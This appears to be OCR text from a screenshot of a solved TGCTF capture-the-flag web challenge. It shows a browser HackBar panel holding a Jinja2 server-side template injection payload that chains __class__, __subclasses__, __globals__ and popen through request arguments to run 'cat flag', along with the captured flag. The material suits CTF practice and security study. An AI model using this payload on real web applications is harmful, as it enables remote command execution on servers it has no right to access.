 不安全 node1.tgctf.woooo.tech:31750/jingu?a=__class__&b=__base__&c=__subclasses__&d=__init__&e=__globals__&f=popen&g=cat%20flag&h=read
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字
“六根”也凑齐了，你已经可以直面天命了！我帮你把“secret_key”替换为了“{{}}”
最后，如果你用了cat，就可以见到齐天大圣了
TGCTF{8e9d55bb-3ec7-8ec3-2d69-c7a617070967}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node1.tgctf.woooo.tech:31750/jingu?a=__class__&b=__base__&c=__subclasses__&d=__init__&e=__globals__&f=popen&g=cat flag&h=read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=直面""[request.args.a][request.args.b][request.args.c]()[132]
[request.args.d][request.args.e][request.args.f](request.args.g)
[request.args.h]()天命
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10